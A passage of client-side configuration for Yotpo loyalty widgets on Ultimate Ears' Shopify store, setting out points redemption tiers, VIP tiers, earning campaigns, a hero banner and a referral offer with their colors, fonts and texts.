                      "coupons-redemption-headline": "HOW TO USE YOUR POINTS",
                      "coupons-redemption-rule": "500 points equals 10% off",
                      "description-color": "rgba(44,44,44,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(83,68,166,1)",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-611192-displayname": "10% off",
                      "redemption-611192-settings-button-color": "rgba(83,68,166,1)",
                      "redemption-611192-settings-button-text": "REDEEM",
                      "redemption-611192-settings-button-text-color": "white",
                      "redemption-611192-settings-button-type": "filled_rectangle",
                      "redemption-611192-settings-call-to-action-button-text": "REDEEM",
                      "redemption-611192-settings-cost": 500,
                      "redemption-611192-settings-cost-color": "#666d8b",
                      "redemption-611192-settings-cost-font-size": "20",
                      "redemption-611192-settings-cost-text": "{{points}} POINTS",
                      "redemption-611192-settings-coupon-cost-font-size": "15",
                      "redemption-611192-settings-coupon-reward-font-size": "29",
                      "redemption-611192-settings-discount-type": "percentage",
                      "redemption-611192-settings-reward": "10% off",
                      "redemption-611192-settings-reward-color": "#011247",
                      "redemption-611192-settings-reward-font-size": "30",
                      "redemption-611192-settings-success-message-text": "Discount Applied",
                      "redemption-703324-displayname": "20% off",
                      "redemption-703324-settings-button-color": "rgba(83,68,166,1)",
                      "redemption-703324-settings-button-text": "REDEEM",
                      "redemption-703324-settings-button-text-color": "white",
                      "redemption-703324-settings-button-type": "filled_rectangle",
                      "redemption-703324-settings-call-to-action-button-text": "REDEEM",
                      "redemption-703324-settings-cost": 1000,
                      "redemption-703324-settings-cost-color": "#666d8b",
                      "redemption-703324-settings-cost-font-size": "20",
                      "redemption-703324-settings-cost-text": "{{points}} POINTS",
                      "redemption-703324-settings-coupon-cost-font-size": "15",
                      "redemption-703324-settings-coupon-reward-font-size": "29",
                      "redemption-703324-settings-discount-type": "percentage",
                      "redemption-703324-settings-reward": "20% off",
                      "redemption-703324-settings-reward-color": "#011247",
                      "redemption-703324-settings-reward-font-size": "30",
                      "redemption-703324-settings-success-message-text": "Discount Applied",
                      "redemption-711808-displayname": "25% off",
                      "redemption-711808-settings-button-color": "#556DD8",
                      "redemption-711808-settings-button-text": "REDEEM",
                      "redemption-711808-settings-button-text-color": "white",
                      "redemption-711808-settings-button-type": "filled_rectangle",
                      "redemption-711808-settings-call-to-action-button-text": "REDEEM",
                      "redemption-711808-settings-cost": "1500",
                      "redemption-711808-settings-cost-color": "#666d8b",
                      "redemption-711808-settings-cost-font-size": "20",
                      "redemption-711808-settings-cost-text": "{{points}} POINTS",
                      "redemption-711808-settings-coupon-cost-font-size": "15",
                      "redemption-711808-settings-coupon-reward-font-size": "29",
                      "redemption-711808-settings-discount-type": "percentage",
                      "redemption-711808-settings-reward": "25% off",
                      "redemption-711808-settings-reward-color": "#011247",
                      "redemption-711808-settings-reward-font-size": "30",
                      "redemption-711808-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(83,68,166,1)",
                      "rule-color": "rgba(31,31,31,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-extensions": [
                        "611192",
                        "703324",
                        "711808"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100686": {
                    instanceId: "100686",
                    instanceVersionId: "318596640",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "500 points",
                      "redemption-1-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "10% off",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": 40,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "1000 points",
                      "redemption-2-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "20% off",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": 40,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "2000 points",
                      "redemption-3-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "BOOM 3",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": 40,
                      "redemption-826711-displayname": "Tile 4 (826711)",
                      "redemption-826711-settings-cost": "800 points",
                      "redemption-826711-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-826711-settings-cost-font-size": "20",
                      "redemption-826711-settings-reward": "Power Up",
                      "redemption-826711-settings-reward-color": "#011247",
                      "redemption-826711-settings-reward-font-size": 40,
                      "rule-border-color": "rgba(238,232,246,1)",
                      "rule-color": "rgba(83,68,166,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "826711",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming is easy! Simply apply your points at checkout for a discount on your purchase, or redeem points for a free product.",
                      "visual-redemption-headline": "HOW TO USE  YOUR POINTS",
                      "visual-redemption-rule": "500 points equals 10% off"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100685": {
                    instanceId: "100685",
                    instanceVersionId: "318596692",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgba(83,68,166,1)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-tag": "true",
                      "current-status-text": "Current Status",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "rgba(83,68,166,1)",
                      "grid-lines-color": "rgba(224,219,239,1)",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36px",
                      "headline-text-color": "rgba(31,31,31,1)",
                      "layout": "grid",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-extensions": [
                        "13253",
                        "13254",
                        "13255"
                      ],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "tiers-13253-design-header-bg-color": "#FFFFFF",
                      "tiers-13253-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13253-design-icon-type": "default",
                      "tiers-13253-design-icon-url": "",
                      "tiers-13253-design-include-header-bg": "false",
                      "tiers-13253-design-name-font-size": "22px",
                      "tiers-13253-design-name-text-color": "#011247",
                      "tiers-13253-design-threshold-font-size": "18px",
                      "tiers-13253-design-threshold-text-color": "#727898",
                      "tiers-13253-text-benefits": "Points multiplier||Surprise gifts \u0026 offers||Early access to new launches",
                      "tiers-13253-text-name": "Fan",
                      "tiers-13253-text-rank": 1,
                      "tiers-13253-text-threshold": "Free to join",
                      "tiers-13254-design-header-bg-color": "#FFFFFF",
                      "tiers-13254-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13254-design-icon-type": "default",
                      "tiers-13254-design-icon-url": "",
                      "tiers-13254-design-include-header-bg": "false",
                      "tiers-13254-design-name-font-size": "22px",
                      "tiers-13254-design-name-text-color": "#011247",
                      "tiers-13254-design-threshold-font-size": "18px",
                      "tiers-13254-design-threshold-text-color": "#727898",
                      "tiers-13254-text-benefits": "Discount for reaching tier||Birthday reward||Points multiplier||Early access to new launches||Surprise gifts \u0026 offers",
                      "tiers-13254-text-name": "VIP",
                      "tiers-13254-text-rank": 2,
                      "tiers-13254-text-threshold": "Earn {{points_earned}} Points",
                      "tiers-13255-design-header-bg-color": "#FFFFFF",
                      "tiers-13255-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13255-design-icon-type": "default",
                      "tiers-13255-design-icon-url": "",
                      "tiers-13255-design-include-header-bg": "false",
                      "tiers-13255-design-name-font-size": "22px",
                      "tiers-13255-design-name-text-color": "#011247",
                      "tiers-13255-design-threshold-font-size": "18px",
                      "tiers-13255-design-threshold-text-color": "#727898",
                      "tiers-13255-text-benefits": "Birthday reward||Early access to new launches||Surprise gifts \u0026 offers||Points multiplier||Concierge customer care||Express shipping||Discount for reaching tier",
                      "tiers-13255-text-name": "Backstage",
                      "tiers-13255-text-rank": 3,
                      "tiers-13255-text-threshold": "Earn {{points_earned}} Points",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "MORE MUSIC, MORE REWARDS"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "100684": {
                    instanceId: "100684",
                    instanceVersionId: "318596486",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1045478-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045478-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045478-background-type": "color",
                      "campaign-item-1045478-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-description-font-size": "18",
                      "campaign-item-1045478-exclude_audience_names": "",
                      "campaign-item-1045478-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-1045478-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-icon-type": "defaultIcon",
                      "campaign-item-1045478-include_audience_ids": "1",
                      "campaign-item-1045478-include_audience_names": "All customers",
                      "campaign-item-1045478-special-reward-enabled": "false",
                      "campaign-item-1045478-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045478-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045478-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045478-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045478-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045478-tile-description": "Create an account",
                      "campaign-item-1045478-tile-reward": "10 Points",
                      "campaign-item-1045478-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-title-font-size": "27",
                      "campaign-item-1045478-type": "CreateAccountCampaign",
                      "campaign-item-1045479-action-tile-action-text": "Add My Birthday",
                      "campaign-item-1045479-action-tile-ask-year": "true",
                      "campaign-item-1045479-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1045479-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1045479-action-tile-european-date-format": "false",
                      "campaign-item-1045479-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1045479-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1045479-action-tile-title": "Earn 10% off on your birthday",
                      "campaign-item-1045479-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045479-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045479-background-type": "color",
                      "campaign-item-1045479-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-description-font-size": "18",
                      "campaign-item-1045479-exclude_audience_names": "",
                      "campaign-item-1045479-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-icon-type": "defaultIcon",
                      "campaign-item-1045479-include_audience_ids": "1",
                      "campaign-item-1045479-include_audience_names": "All customers",
                      "campaign-item-1045479-special-reward-enabled": "false",
                      "campaign-item-1045479-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045479-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045479-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045479-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045479-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045479-tile-description": "Happy Birthday",
                      "campaign-item-1045479-tile-reward": "10% off",
                      "campaign-item-1045479-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-title-font-size": "27",
                      "campaign-item-1045479-type": "BirthdayCampaign",
                      "campaign-item-1045480-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045480-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045480-background-type": "color",
                      "campaign-item-1045480-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-description-font-size": "18",
                      "campaign-item-1045480-exclude_audience_names": "",
                      "campaign-item-1045480-hover-view-tile-message": "Earn 1 points for every $1.00 you spend in our store",
                      "campaign-item-1045480-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-icon-type": "defaultIcon",
                      "campaign-item-1045480-include_audience_ids": "1",
                      "campaign-item-1045480-include_audience_names": "All customers",
                      "campaign-item-1045480-special-reward-enabled": "false",
                      "campaign-item-1045480-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045480-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045480-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045480-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045480-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045480-tile-description": "Make a purchase",
                      "campaign-item-1045480-tile-reward": "1 Points Per $1.00",
                      "campaign-item-1045480-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-title-font-size": "27",
                      "campaign-item-1045480-type": "PointsForPurchasesCampaign",
                      "campaign-item-1079053-action-tile-action-text": "Follow Us",
                      "campaign-item-1079053-action-tile-title": "Earn 5 points when you follow us on Instagram",
                      "campaign-item-1079053-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1079053-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1079053-background-type": "color",
                      "campaign-item-1079053-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-description-font-size": "18",
                      "campaign-item-1079053-exclude_audience_names": "",
                      "campaign-item-1079053-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-icon-type": "defaultIcon",
                      "campaign-item-1079053-include_audience_ids": "1",
                      "campaign-item-1079053-include_audience_names": "All customers",
                      "campaign-item-1079053-special-reward-enabled": "false",
                      "campaign-item-1079053-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1079053-special-reward-headline-text": "Just for you!",
                      "campaign-item-1079053-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1079053-special-reward-headline-title-font-size": "16",
                      "campaign-item-1079053-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1079053-tile-description": "Follow us on Instagram",
                      "campaign-item-1079053-tile-reward": "5 points",
                      "campaign-item-1079053-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-title-font-size": "27",
                      "campaign-item-1079053-type": "InstagramFollowCampaign",
                      "campaign-item-1079054-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1079054-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1079054-background-type": "color",
                      "campaign-item-1079054-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-description-font-size": "18",
                      "campaign-item-1079054-exclude_audience_names": "",
                      "campaign-item-1079054-hover-view-tile-message": "Earn 30 points for leaving a review",
                      "campaign-item-1079054-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-icon-type": "defaultIcon",
                      "campaign-item-1079054-include_audience_ids": "1",
                      "campaign-item-1079054-include_audience_names": "All customers",
                      "campaign-item-1079054-special-reward-enabled": "false",
                      "campaign-item-1079054-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1079054-special-reward-headline-text": "Just for you!",
                      "campaign-item-1079054-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1079054-special-reward-headline-title-font-size": "16",
                      "campaign-item-1079054-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1079054-tile-description": "Leave a Review",
                      "campaign-item-1079054-tile-reward": "30 points",
                      "campaign-item-1079054-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-title-font-size": "27",
                      "campaign-item-1079054-type": "YotpoReviewCampaign",
                      "campaign-item-1219906-action-tile-action-text": "Share on Facebook",
                      "campaign-item-1219906-action-tile-title": "Earn 5 points when you share us on Facebook",
                      "campaign-item-1219906-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1219906-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1219906-background-type": "color",
                      "campaign-item-1219906-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-description-font-size": "18",
                      "campaign-item-1219906-exclude_audience_names": "",
                      "campaign-item-1219906-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-icon-type": "defaultIcon",
                      "campaign-item-1219906-include_audience_ids": "1",
                      "campaign-item-1219906-include_audience_names": "All customers",
                      "campaign-item-1219906-special-reward-enabled": "false",
                      "campaign-item-1219906-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1219906-special-reward-headline-text": "Just for you!",
                      "campaign-item-1219906-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1219906-special-reward-headline-title-font-size": "16",
                      "campaign-item-1219906-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1219906-tile-description": "Share on Facebook",
                      "campaign-item-1219906-tile-reward": "5 points",
                      "campaign-item-1219906-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-title-font-size": "27",
                      "campaign-item-1219906-type": "FacebookShareCampaign",
                      "campaign-item-1227481-action-tile-action-text": "Read Blog",
                      "campaign-item-1227481-action-tile-title": "Earn 10 points when you read our blog",
                      "campaign-item-1227481-action-with-input-tile-action-text": "Submit",
                      "campaign-item-1227481-action-with-input-tile-invalid-text": "Sorry, this is not the right answer",
                      "campaign-item-1227481-action-with-input-tile-link-go-back": "Go Back",
                      "campaign-item-1227481-action-with-input-tile-prompt": "Type your answer",
                      "campaign-item-1227481-action-with-input-tile-title": "How long does LIGHTFORM technology take to shape to your unique earprint?",
                      "campaign-item-1227481-action-with-input-tile-valid-text": "Great, thats correct!",
                      "campaign-item-1227481-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1227481-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1227481-background-type": "color",
                      "campaign-item-1227481-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-description-font-size": "18",
                      "campaign-item-1227481-exclude_audience_names": "",
                      "campaign-item-1227481-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-icon-type": "defaultIcon",
                      "campaign-item-1227481-include_audience_ids": "1",
                      "campaign-item-1227481-include_audience_names": "All customers",
                      "campaign-item-1227481-special-reward-enabled": "false",
                      "campaign-item-1227481-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1227481-special-reward-headline-text": "Just for you!",
                      "campaign-item-1227481-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1227481-special-reward-headline-title-font-size": "16",
                      "campaign-item-1227481-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1227481-tile-description": "Read Our Content",
                      "campaign-item-1227481-tile-reward": "10 Points",
                      "campaign-item-1227481-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-title-font-size": "27",
                      "campaign-item-1227481-type": "ReadContentCampaign",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "HOW TO EARN POINTS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "rgba(83,68,166,1)",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(83,68,166,1)",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "secondary-text-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1045478",
                        "1045479",
                        "1045480",
                        "1079053",
                        "1079054",
                        "1219906",
                        "1227481"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//custom.ultimateears.com/account/login",
                      "storeAccountRegistrationUrl": "//custom.ultimateears.com/account/register",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "100683": {
                    instanceId: "100683",
                    instanceVersionId: "318596562",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_09_29_20_52_57_987",
                      "description-color": "rgba(31,31,31,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "Get rewarded for your music obsession! Become a member and earn points \u0026 exclusive rewards every time you shop. \n\n\n*UE Rewards does not apply to Professional IEMs and subsequent accessories.",
                      "description-text-logged-out": "Get rewarded for your music obsession! Become a member and earn points \u0026 exclusive rewards every time you shop.",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": 48,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "UE REWARDS",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(83,68,166,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_30_57_158",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "register-button-color": "rgba(83,68,166,1)",
                      "register-button-text": "SIGN UP",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "view-layout": "center-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "//custom.ultimateears.com/account/login",
                      "storeRegistrationUrl": "//custom.ultimateears.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "100682": {
                    instanceId: "100682",
                    instanceVersionId: "24358139",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_25_10_296",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE 15%, GET A WONDERBOOM",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
